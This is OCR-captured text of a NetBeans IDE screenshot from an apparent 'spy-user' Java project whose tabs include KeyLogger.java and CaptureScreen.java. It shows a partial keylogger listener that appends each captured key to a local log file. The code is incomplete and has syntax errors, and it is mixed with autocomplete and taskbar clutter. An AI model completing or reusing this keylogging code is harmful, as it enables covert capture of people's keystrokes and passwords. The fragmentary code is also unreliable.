 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
461.4/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
Projects
Source History
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
int endIn=Math.min(i+20,text.)
64 }
65
66 // Writing on output stream
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the
74 catch (IOException e) {
75
76 // Display message when
77 System.out.println("exception
78 }
79 }
80
81 @Override
charAt(int index) char
codePointAt(int index) int
codePointBefore(int index) int
codePointCount(int beginIndex, int endIndex) int
compareTo(String anotherString) int
compareToIgnoreCase(String str) int
hashCode() int
indexOf(String str) int
indexOf(int ch) int
indexOf(String str, int fromIndex) int
indexOf(int ch, int fromIndex) int
lastIndexOf(String str) int
lastIndexOf(int ch) int
lastIndexOf(String str, int fromIndex) int
lastIndexOf(int ch, int fromIndex) int
length() int
offsetByCodePoints(int index, int codePointOffset) int
Instance Members; Press 'Ctrl+SPACE' Again for All Items
Output <identifier> expected ';' expected
spy-user (run) 1 63:44 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3